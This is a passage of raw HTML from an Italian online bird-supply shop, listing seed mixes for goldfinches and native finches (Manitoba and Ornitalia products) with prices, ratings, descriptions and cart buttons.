add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Esaurito </span></button></form></div><div class="tvcompare-wrapper product_id_451"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='451' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="451"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '451', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div><div class="tvproduct-wrapper catelog"><div class="tvproduct-catalog-wrapper"><div class="tvproduct-image col-sm-12 col-md-3"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/451-1216-cardellino-3000-manitoba.html#/62-peso-800_gr" class="thumbnail product-thumbnail"><img src="https://shop.hobbyuccelli.it/1460-home_default/cardellino-3000-manitoba.jpg" alt = "Miscela semi cardellino 3000 Manitoba" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy" /><img class="tvproduct-hover-img tv-img-responsive" src="https://shop.hobbyuccelli.it/1461-home_default/cardellino-3000-manitoba.jpg" alt="Cardellino 3000 - Manitoba" height="239" width="239" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="col-sm-12 col-md-3 tvcms-product-name-star"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/451-1216-cardellino-3000-manitoba.html#/62-peso-800_gr"><h6>Cardellino 3000 - Manitoba</h6></a></div><div class="tvproduct-cat-name">Miscele semi per Indigeni e Spinus</div></div><div class='tv-product-desc'> Cardellino 3000 della Manitoba è una miscela specifica e professionale per l&#039;allevamento dei cardellini in quanto è costituita da una discreta varietà di semi molti dei quali di erbe prative che il normalmente il cardellino trova in natura. </div></div><div class="col-sm-12 col-md-3 tvproduct-catalog-price"><div class="tvall-product-star-icon"><div class="star_content"><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">4,30 €</span><span class="regular-price">5,50 €</span><span class="sr-only">Prezzo base</span><span class="discount-amount discount-product tvproduct-discount-price">-1,20 € off</span><span class="sr-only">Prezzo</span></div></div></div></div><div class="col-sm-12 col-md-3 tv-product-catalog-btn"><div class='tvproduct-catalog-btn-wrapper'><div class='tv-product-cart-quentity-inner'><button class='tvproduct-cart-quentity-decrement'><i class="material-icons">remove</i></button><input type='text' class='tvproduct-cart-quentity' value='1'><button class='tvproduct-cart-quentity-increment'><i class="material-icons">add</i></button></div><div class="tvcatlog-button-wrapper"><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Visualizza dettagli</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="451"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart tvproduct-out-of-stock disable" title="Esaurito" disabled data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Esaurito"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Esaurito </span></button></form></div><div class="tvcompare-wrapper product_id_451"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='451' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="451"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '451', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div></div></div></div></article><article class="item  product-miniature js-product-miniature col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 tv-grid-list-wrapper-info-box tvall-product-wrapper-info-box" data-id-product="453" data-id-product-attribute="698" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container">    <div class="tvproduct-wrapper grid"><div class="tvproduct-image"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/453-698-carduelidi-manitoba.html#/62-peso-800_gr" class="thumbnail product-thumbnail" itemprop="url"><img src="https://shop.hobbyuccelli.it/202-home_default/carduelidi-manitoba.jpg" alt="Carduelidi - Manitoba" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" itemprop="image" loading="lazy"></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="453"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart "  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al Carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_453"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='453' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="453"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '453', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><div class="tvall-product-star-icon" itemprop="reviewCount" content='9'><div class="star_content" itemprop="ratingValue" content='4'><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div></div><div class="tvproduct-name product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/453-698-carduelidi-manitoba.html#/62-peso-800_gr"><h6 itemprop="name">Carduelidi - Manitoba</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><meta itemprop="sku" content="1234" /><meta itemprop="mpn" content="1234" /><meta itemprop="brand" content="fashion" /><span class="price">4,90 €</span><span class="regular-price">5,50 €</span></div></div></div></div></div><div class="tvproduct-wrapper grid-2"><div class="tvproduct-image"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/453-698-carduelidi-manitoba.html#/62-peso-800_gr" class="thumbnail product-thumbnail"><img src="https://shop.hobbyuccelli.it/202-medium_default/carduelidi-manitoba.jpg" alt="Carduelidi - Manitoba" class="tvproduct-defult-img tv-img-responsive" height="452" width="452" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="453"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart " title="Aggiungi al Carrello"  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al Carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_453"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='453' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="453"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '453', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div class="tvall-product-star-icon"><div class="star_content"><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tvproduct-name product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/453-698-carduelidi-manitoba.html#/62-peso-800_gr"><h6>Carduelidi - Manitoba</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">4,90 €</span><span class="regular-price">5,50 €</span><span class="sr-only">Prezzo base</span><span class="discount-amount discount-product tvproduct-discount-price">-0,60 € off</span><span class="sr-only">Prezzo</span></div></div></div><div class="tv-product-price-info-box"></div></div></div><div class="tvproduct-wrapper list"><div class="tvproduct-image col-sm-4"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/453-698-carduelidi-manitoba.html#/62-peso-800_gr" class="thumbnail product-thumbnail"><img src="https://shop.hobbyuccelli.it/202-home_default/carduelidi-manitoba.jpg" alt="Carduelidi - Manitoba" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="tvproductdescription-button-wrapper col-sm-8"><div class="product-description"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/453-698-carduelidi-manitoba.html#/62-peso-800_gr"><h6>Carduelidi - Manitoba</h6></a></div><div class="tvproduct-cat-name">Miscele semi per Indigeni e Spinus</div></div><div class='tv-product-desc'> Carduelidi della Manitoba è una miscela di semi professionale studiata per soddisfare l&#039;esigenze nutrizionali dei Carduelidi e nello specifico dei cardellini. </div><div class="tvall-product-star-icon"><div class="star_content"><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">4,90 €</span><span class="regular-price">5,50 €</span><span class="sr-only">Prezzo base</span><span class="discount-amount discount-product tvproduct-discount-price">-0,60 € off</span><span class="sr-only">Prezzo</span></div></div></div><div class="Product-Comment-Stock clearfix"></div></div><div class='tvall-product-btn-list'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Visualizza dettagli</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="453"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart " title="Aggiungi al Carrello"  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al Carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Aggiungi al Carrello </span></button></form></div><div class="tvcompare-wrapper product_id_453"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='453' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="453"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '453', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div><div class="tvproduct-wrapper catelog"><div class="tvproduct-catalog-wrapper"><div class="tvproduct-image col-sm-12 col-md-3"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/453-698-carduelidi-manitoba.html#/62-peso-800_gr" class="thumbnail product-thumbnail"><img src="https://shop.hobbyuccelli.it/202-home_default/carduelidi-manitoba.jpg" alt = "Carduelidi - Manitoba" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy" /></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="col-sm-12 col-md-3 tvcms-product-name-star"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/453-698-carduelidi-manitoba.html#/62-peso-800_gr"><h6>Carduelidi - Manitoba</h6></a></div><div class="tvproduct-cat-name">Miscele semi per Indigeni e Spinus</div></div><div class='tv-product-desc'> Carduelidi della Manitoba è una miscela di semi professionale studiata per soddisfare l&#039;esigenze nutrizionali dei Carduelidi e nello specifico dei cardellini. </div></div><div class="col-sm-12 col-md-3 tvproduct-catalog-price"><div class="tvall-product-star-icon"><div class="star_content"><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">4,90 €</span><span class="regular-price">5,50 €</span><span class="sr-only">Prezzo base</span><span class="discount-amount discount-product tvproduct-discount-price">-0,60 € off</span><span class="sr-only">Prezzo</span></div></div></div></div><div class="col-sm-12 col-md-3 tv-product-catalog-btn"><div class='tvproduct-catalog-btn-wrapper'><div class='tv-product-cart-quentity-inner'><button class='tvproduct-cart-quentity-decrement'><i class="material-icons">remove</i></button><input type='text' class='tvproduct-cart-quentity' value='1'><button class='tvproduct-cart-quentity-increment'><i class="material-icons">add</i></button></div><div class="tvcatlog-button-wrapper"><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Visualizza dettagli</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="453"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart " title="Aggiungi al Carrello"  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al Carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Aggiungi al Carrello </span></button></form></div><div class="tvcompare-wrapper product_id_453"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='453' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="453"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '453', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div></div></div></div></article><article class="item  product-miniature js-product-miniature col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 tv-grid-list-wrapper-info-box tvall-product-wrapper-info-box" data-id-product="1475" data-id-product-attribute="1936" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container">    <div class="tvproduct-wrapper grid"><div class="tvproduct-image"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/1475-1936-greg-cardellini-ornitalia.html#/157-peso-25_kg" class="thumbnail product-thumbnail" itemprop="url"><img src="https://shop.hobbyuccelli.it/2422-home_default/greg-cardellini-ornitalia.jpg" alt="GREG Cardellini Ornitalia" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" itemprop="image" loading="lazy"><img class="tvproduct-hover-img tv-img-responsive" src="https://shop.hobbyuccelli.it/2423-home_default/greg-cardellini-ornitalia.jpg" alt="GREG Cardellini Ornitalia" height="239" width="239" itemprop="image" loading="lazy"></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="1475"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart "  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al Carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_1475"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='1475' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="1475"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '1475', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><div class="tvall-product-star-icon" itemprop="reviewCount" content='2'><div class="star_content" itemprop="ratingValue" content='5'><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div></div></div></div><div class="tvproduct-name product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/1475-1936-greg-cardellini-ornitalia.html#/157-peso-25_kg"><h6 itemprop="name">GREG Cardellini Ornitalia</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><meta itemprop="sku" content="1234" /><meta itemprop="mpn" content="1234" /><meta itemprop="brand" content="fashion" /><span class="price">13,50 €</span></div></div></div></div></div><div class="tvproduct-wrapper grid-2"><div class="tvproduct-image"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/1475-1936-greg-cardellini-ornitalia.html#/157-peso-25_kg" class="thumbnail product-thumbnail"><img src="https://shop.hobbyuccelli.it/2422-medium_default/greg-cardellini-ornitalia.jpg" alt="GREG Cardellini Ornitalia" class="tvproduct-defult-img tv-img-responsive" height="452" width="452" loading="lazy"/><img class="tvproduct-hover-img tv-img-responsive" src="https://shop.hobbyuccelli.it/2423-medium_default/greg-cardellini-ornitalia.jpg" alt="GREG Cardellini Ornitalia" height="452" width="452" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="1475"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart " title="Aggiungi al Carrello"  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al Carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_1475"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='1475' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="1475"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '1475', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div class="tvall-product-star-icon"><div class="star_content"><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tvproduct-name product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/1475-1936-greg-cardellini-ornitalia.html#/157-peso-25_kg"><h6>GREG Cardellini Ornitalia</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">13,50 €</span><span class="sr-only">Prezzo</span></div></div></div><div class="tv-product-price-info-box"></div></div></div><div class="tvproduct-wrapper list"><div class="tvproduct-image col-sm-4"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/1475-1936-greg-cardellini-ornitalia.html#/157-peso-25_kg" class="thumbnail product-thumbnail"><img src="https://shop.hobbyuccelli.it/2422-home_default/greg-cardellini-ornitalia.jpg" alt="GREG Cardellini Ornitalia" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy"/><img class="tvproduct-hover-img tv-img-responsive" src="https://shop.hobbyuccelli.it/2423-home_default/greg-cardellini-ornitalia.jpg" alt="GREG Cardellini Ornitalia" height="239" width="239" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="tvproductdescription-button-wrapper col-sm-8"><div class="product-description"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/1475-1936-greg-cardellini-ornitalia.html#/157-peso-25_kg"><h6>GREG Cardellini Ornitalia</h6></a></div><div class="tvproduct-cat-name">Miscele semi per Indigeni e Spinus</div></div><div class='tv-product-desc'> Greg Cardellini dell&#039;Ornitalia è una selezionata miscela di semi adatta per l&#039;alimentazione quotidiana dei cardellini e degli indigeni in generale. Greg Cardellini è un alimento completo e perfettamente bilanciato, in grado di sostenere il fabbisogno giornaliero dei cardellini. </div><div class="tvall-product-star-icon"><div class="star_content"><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">13,50 €</span><span class="sr-only">Prezzo</span></div></div></div><div class="Product-Comment-Stock clearfix"></div></div><div class='tvall-product-btn-list'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Visualizza dettagli</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="1475"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart " title="Aggiungi al Carrello"  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al Carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Aggiungi al Carrello </span></button></form></div><div class="tvcompare-wrapper product_id_1475"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='1475' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="1475"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '1475', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div><div class="tvproduct-wrapper catelog"><div class="tvproduct-catalog-wrapper"><div class="tvproduct-image col-sm-12 col-md-3"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/1475-1936-greg-cardellini-ornitalia.html#/157-peso-25_kg" class="thumbnail product-thumbnail"><img 